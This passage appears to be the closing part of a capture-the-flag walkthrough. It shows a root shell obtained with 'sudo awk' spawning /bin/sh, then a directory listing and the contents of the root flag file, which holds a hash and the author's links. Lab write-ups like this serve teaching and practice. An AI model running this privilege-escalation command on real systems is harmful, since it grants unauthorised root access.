 /bin/pingo
$ sudo awk 'BEGIN {system("/bin/sh")}'
# whoami
root
# cd /
# ls
bin  boot  dev  etc  home  initrd.img  lib  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv  sys  tmp  usr  var  vmlinuz
# cd /root
# ls
final.txt
# cat final.txt
FINAL ROOT FLAG
MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b
Rahul_Gehlaut ==>> https://www.linkedin.com/in/rahulgehlaut/
Web_Site ===>> http://jameshacker.me
#